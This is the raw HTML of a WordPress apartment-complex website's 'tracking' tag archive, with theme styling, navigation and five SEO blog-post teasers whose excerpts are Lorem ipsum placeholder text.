#949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.reserveatwynwoodapartments.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.reserveatwynwoodapartments.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='vc_linecons-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/js_composer/assets/css/lib/vc-linecons/vc_linecons_icons.min.css?ver=6.7.0' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.reserveatwynwoodapartments.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive tag tag-tracking tag-10 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site wpex-has-primary-bottom-spacing site-full-width content-right-sidebar has-sidebar has-topbar sidebar-widget-icons hasnt-overlay-header wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			

	
		<div id="top-bar-wrap" class="wpex-text-sm wpex-border-b wpex-border-main wpex-border-solid wpex-full-width wpex-px-30">

			<div id="top-bar" class="wpex-relative wpex-py-15 wpex-md-flex wpex-justify-between wpex-items-center wpex-text-center wpex-md-text-initial">
<div id="top-bar-social" class="top-bar-left social-style-none">
		<ul id="top-bar-social-list" class="wpex-inline-block wpex-list-none wpex-align-bottom wpex-m-0 wpex-last-mr-0"><li class="wpex-inline-block wpex-mr-10"><a href="https://www.facebook.com/pages/category/Real-Estate/The-Reserve-at-Wynwood-Apartments-100219271528438/" title="Facebook" target="_blank" class="wpex-facebook wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-facebook" aria-hidden="true"></span><span class="screen-reader-text">Facebook</span></a></li><li class="wpex-inline-block wpex-mr-10"><a href="https://www.instagram.com/reserveatwynwood/" title="Instagram" target="_blank" class="wpex-instagram wpex-social-btn wpex-social-btn-no-style" rel="noopener noreferrer"><span class="ticon ticon-instagram" aria-hidden="true"></span><span class="screen-reader-text">Instagram</span></a></li></ul>	</div>

	<div id="top-bar-content" class="has-content top-bar-right wpex-mt-10 wpex-md-mt-0 wpex-clr"><span class="ticon ticon-user"></span> <a href="https://reserveatwynwoodapartments.securecafe.com/residentservices/oak-ridge-apartments-6/userlogin.aspx?PropLeadSource_1139031=portal&amp;_yTrackUser=MTc4ODQ0MDU2NSM1MDczNzg2OTE%3d-COIK3WmuXCk%3d&amp;_yTrackVisit=MzEyNjM4ODU1MSMxMzcwNTkzMDg3-Jv4rl0n8sbA%3d&amp;_yTrackReqDT=22311920222308”" target="“_blank”"> Resident Portal</a>
   
<span class="ticon ticon-building"></span>  <a href="https://reserveatwynwoodapartments.securecafe.com/onlineleasing/oak-ridge-apartments-6/guestlogin.aspx?PropLeadSource_1139031=portal&amp;_yTrackUser=MTc4ODQ0MDU2NSM1MDczNzg2OTE%3d-COIK3WmuXCk%3d&amp;_yTrackVisit=MzEyNjM4ODU1MSMxMzcwNTkzMDg3-Jv4rl0n8sbA%3d&amp;_yTrackReqDT=22311920222308”" target="“_blank”">Apply Now</a></div>

</div>

		</div>

	



	<header id="site-header" class="header-one wpex-full-width fixed-scroll shrink-sticky-header anim-shrink-header custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-one-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a id="site-logo-link" href="https://www.reserveatwynwoodapartments.com/" rel="home" class="main-logo"><img src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2022/08/RW-ColorLogoHorizontal2.png" alt="The Reserve at Wynwood" class="logo-img" width="60" height="240" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-one wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-one wpex-clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-main" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.reserveatwynwoodapartments.com/availability/"><span class="link-inner">Availability</span></a></li>
<li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-465"><a href="https://www.reserveatwynwoodapartments.com/amenities/"><span class="link-inner">Amenities</span></a></li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.reserveatwynwoodapartments.com/tours/"><span class="link-inner">Tours</span></a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.reserveatwynwoodapartments.com/gallery/"><span class="link-inner">Gallery</span></a></li>
<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.reserveatwynwoodapartments.com/faqs/"><span class="link-inner">FAQs</span></a></li>
<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.reserveatwynwoodapartments.com/contact-us/"><span class="link-inner">Contact Us</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint wpex-absolute wpex-top-50 wpex-right-0">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
<header class="page-header default-page-header wpex-supports-mods has-aside wpex-relative wpex-mb-40 wpex-bg-gray-100 wpex-py-20 wpex-border-t wpex-border-b wpex-border-solid wpex-border-gray-200 wpex-text-gray-700">

	
	<div class="page-header-inner container wpex-md-flex wpex-md-flex-wrap wpex-md-items-center wpex-md-justify-between">
<div class="page-header-content wpex-md-mr-15">

<h1 class="page-header-title wpex-block wpex-m-0 wpex-inherit-font-family wpex-not-italic wpex-tracking-normal wpex-leading-normal wpex-font-normal wpex-text-2xl wpex-text-gray-900" itemprop="headline">

	<span>tracking</span>

</h1>

</div>
<div class="page-header-aside wpex-md-text-right"><nav class="site-breadcrumbs position-page_header_aside wpex-text-sm" aria-label="You are here:"><span class="breadcrumb-trail wpex-clr"><span><span><a href="https://www.reserveatwynwoodapartments.com/">Home</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">tracking</span></span></span></nav></div></div>

	
</header>


	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<div id="blog-entries" class="entries wpex-clr">
	<article id="post-28" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-28 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-analytics tag-black-hat tag-google tag-keywords tag-linkbait tag-optimization tag-ranking tag-tracking tag-traffic tag-white-hat entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://www.reserveatwynwoodapartments.com/2016/02/22/seo-plan/" title="Developing A Good SEO Plan" class="blog-entry-media-link">
		<img class="blog-entry-media-img wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20924%20550'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/wordpress-seo-yoast-functions.jpg" alt="" width="924" height="550" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://www.reserveatwynwoodapartments.com/2016/02/22/seo-plan/">Developing A Good SEO Plan</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-gray-600 wpex-last-mr-0 wpex-mb-20">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">February 22, 2016</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://www.reserveatwynwoodapartments.com/author/bell/" title="Posts by bell" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">bell</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-2" href="https://www.reserveatwynwoodapartments.com/category/blog/">Blog</a></li>
			
		
	
		
			
		
	
</ul>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus mattis orci et tellus varius, sit amet pretium mi aliquam. Sed facilisis, arcu eget luctus tincidunt, velit metus consectetur ipsum, id facilisis eros quam a ante. Vestibulum dui arcu, porta in&hellip;</p>
</div>
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://www.reserveatwynwoodapartments.com/2016/02/22/seo-plan/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


	<article id="post-26" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-26 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-analytics tag-black-hat tag-google tag-keywords tag-linkbait tag-optimization tag-ranking tag-tracking tag-traffic tag-white-hat post_series-wordpress-seo-guide entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://www.reserveatwynwoodapartments.com/2016/02/17/wordpress-seo-keywords/" title="Beginner’s Guide To WordPress SEO: Keywords" class="blog-entry-media-link">
		<img class="blog-entry-media-img wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20948%20550'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/multi-autho-blog-wordpress-plugins.jpg" alt="" width="948" height="550" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://www.reserveatwynwoodapartments.com/2016/02/17/wordpress-seo-keywords/">Beginner’s Guide To WordPress SEO: Keywords</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-gray-600 wpex-last-mr-0 wpex-mb-20">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">February 17, 2016</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://www.reserveatwynwoodapartments.com/author/bell/" title="Posts by bell" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">bell</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-2" href="https://www.reserveatwynwoodapartments.com/category/blog/">Blog</a></li>
			
		
	
		
			
		
	
</ul>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus mattis orci et tellus varius, sit amet pretium mi aliquam. Sed facilisis, arcu eget luctus tincidunt, velit metus consectetur ipsum, id facilisis eros quam a ante. Vestibulum dui arcu, porta in&hellip;</p>
</div>
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://www.reserveatwynwoodapartments.com/2016/02/17/wordpress-seo-keywords/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


	<article id="post-24" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-24 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-analytics tag-black-hat tag-google tag-keywords tag-linkbait tag-optimization tag-ranking tag-tracking tag-traffic tag-white-hat entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://www.reserveatwynwoodapartments.com/2016/02/04/seo-optimized-titles-taglines/" title="Better SEO Optimized Titles &#038; Taglines" class="blog-entry-media-link">
		<img class="blog-entry-media-img wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/02/website-titles-taglines.jpg" alt="" width="800" height="400" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://www.reserveatwynwoodapartments.com/2016/02/04/seo-optimized-titles-taglines/">Better SEO Optimized Titles &#038; Taglines</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-gray-600 wpex-last-mr-0 wpex-mb-20">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">February 4, 2016</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://www.reserveatwynwoodapartments.com/author/bell/" title="Posts by bell" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">bell</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-2" href="https://www.reserveatwynwoodapartments.com/category/blog/">Blog</a></li>
			
		
	
		
			
		
	
</ul>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus mattis orci et tellus varius, sit amet pretium mi aliquam. Sed facilisis, arcu eget luctus tincidunt, velit metus consectetur ipsum, id facilisis eros quam a ante. Vestibulum dui arcu, porta in&hellip;</p>
</div>
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://www.reserveatwynwoodapartments.com/2016/02/04/seo-optimized-titles-taglines/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


	<article id="post-30" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-30 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-analytics tag-black-hat tag-google tag-keywords tag-linkbait tag-optimization tag-ranking tag-tracking tag-traffic tag-white-hat entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://www.reserveatwynwoodapartments.com/2016/01/29/sitemaps-guide/" title="A Guide To Using Sitemaps" class="blog-entry-media-link">
		<img class="blog-entry-media-img wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20400'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/01/wordpress-sitemaps.jpg" alt="" width="800" height="400" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://www.reserveatwynwoodapartments.com/2016/01/29/sitemaps-guide/">A Guide To Using Sitemaps</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-gray-600 wpex-last-mr-0 wpex-mb-20">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">January 29, 2016</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://www.reserveatwynwoodapartments.com/author/bell/" title="Posts by bell" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">bell</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-2" href="https://www.reserveatwynwoodapartments.com/category/blog/">Blog</a></li>
			
		
	
		
			
		
	
</ul>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Vivamus mattis orci et tellus varius, sit amet pretium mi aliquam. Sed facilisis, arcu eget luctus tincidunt, velit metus consectetur ipsum, id facilisis eros quam a ante. Vestibulum dui arcu, porta in&hellip;</p>
</div>
<div class="blog-entry-readmore entry-readmore-wrap wpex-my-20 wpex-clr">
	<a href="https://www.reserveatwynwoodapartments.com/2016/01/29/sitemaps-guide/" class="theme-button">Read More<span class="readmore-rarr wpex-hidden wpex-ml-10">&rarr;</span></a>
</div>
			</div>

			<div class="entry-divider wpex-divider wpex-my-40"></div>
		
	</article>


	<article id="post-43" class="blog-entry large-image-entry-style wpex-relative wpex-clr post-43 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-analytics tag-black-hat tag-google tag-keywords tag-linkbait tag-optimization tag-ranking tag-tracking tag-traffic tag-white-hat post_series-wordpress-seo-guide entry has-media">

		
			<div class="blog-entry-inner entry-inner wpex-last-mb-0 wpex-clr">

				
	<div class="blog-entry-media entry-media wpex-mb-20">

	<a href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/" title="Beginner’s Guide To WordPress SEO: Introduction" class="blog-entry-media-link">
		<img class="blog-entry-media-img wpex-align-middle lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201100%20600'%3E%3C/svg%3E" data-src="https://www.reserveatwynwoodapartments.com/wp-content/uploads/2016/01/wordpress-seo-guide-introduction.jpg" alt="" width="1100" height="600" />					</a>

	
</div>


<header class="blog-entry-header entry-header wpex-mb-10">
		<h2 class="blog-entry-title entry-title wpex-text-3xl"><a href="https://www.reserveatwynwoodapartments.com/2016/01/15/wordpress-seo-intro/">Beginner’s Guide To WordPress SEO: Introduction</a></h2>
</header>
<ul class="blog-entry-meta entry-meta meta wpex-text-sm wpex-text-gray-600 wpex-last-mr-0 wpex-mb-20">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><span class="updated">January 15, 2016</span></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author"><span class="fn"><a href="https://www.reserveatwynwoodapartments.com/author/bell/" title="Posts by bell" rel="author" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">bell</a></span></span></li>

		
	
		
			
				<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-2" href="https://www.reserveatwynwoodapartments.com/category/blog/">Blog</a></li>
			
		
	
		
			
		
	
</ul>
<div class="blog-entry-excerpt entry-excerpt wpex-my-20 wpex-last-mb-0 wpex-clr">

	<p>In ex mauris, convallis faucibus risus quis, tempus faucibus sapien. Nunc ultrices mi sed bibendum eleifend. Vivamus a finibus dui. Nam volutpat libero ac tempus mollis. Cras ullamcorper venenatis enim a sollicitudin. In hendrerit sem nisi, quis hendrerit libero varius&hellip;</p>
</div>
